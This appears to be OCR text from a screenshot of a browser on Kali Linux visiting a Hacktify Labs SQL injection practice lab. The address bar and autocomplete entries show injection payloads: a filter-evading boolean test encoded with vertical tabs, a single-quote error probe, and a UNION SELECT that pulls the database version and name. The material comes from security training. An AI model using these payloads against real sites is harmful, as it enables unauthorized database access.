 Apps Places Feb 20 7:24 AM 6% 44% 0% 1.2 kB 0.1 kB
Hacktify Labs
https://labs.hacktify.in/HTML/sqli_lab/lab_11/lab_11.php?id=1%0Band%0B1=1%0B--
Kali Linux Kali Tools Kali SHA1, M... Kali Linux
https://labs.hacktify.in/HTML/sqli_lab/lab_11/lab_11.php?id=1%0Band%0B1=1%0B-- — Visit
>
Firefox Suggest
ISO
labs.hacktify.in — labs.hacktify.in/HTML/sqli_lab/lab_11/lab_11.php?id=0 ' union select 1,@@version,database()--
HACKTIFY
cybersecuri
Happy Hacking
Hacktify Labs — labs.hacktify.in/HTML/sqli_lab/lab_11/lab_11.php?id=0
labs.hacktify.in — labs.hacktify.in/HTML/sqli_lab/lab_11/lab_11.php?id='
This time, search with: W
© Copyrights 2021 Hacktify Cybersecurity All rights reserved